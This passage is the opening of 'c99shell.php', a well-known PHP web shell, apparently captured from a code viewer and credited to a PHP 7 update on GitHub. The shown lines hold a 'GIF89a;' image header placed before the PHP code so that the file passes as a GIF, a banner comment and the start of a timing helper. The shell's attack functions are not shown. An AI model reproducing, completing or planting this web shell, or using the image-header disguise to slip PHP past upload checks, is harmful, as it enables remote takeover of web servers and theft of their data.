 c99shell.php ×
1 GIF89a;
2 <?php
3 /*
4 ******************************************************************************************************
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19 * c99shell.php v.2.0 (PHP 7) (25.02.2019) Updated by: KaizenLouie for PHP 7
20 * https://github.com/KaizenLouie/C99Shell-PHP7
21 ******************************************************************************************************
22 */
23
24 if (!function_exists("getmicrotime"))
25 {
26 function getmicrotime()
27 {
28 list($usec, $sec) = explode(" ", microtime());
29 return ((float)$usec + (float)$sec);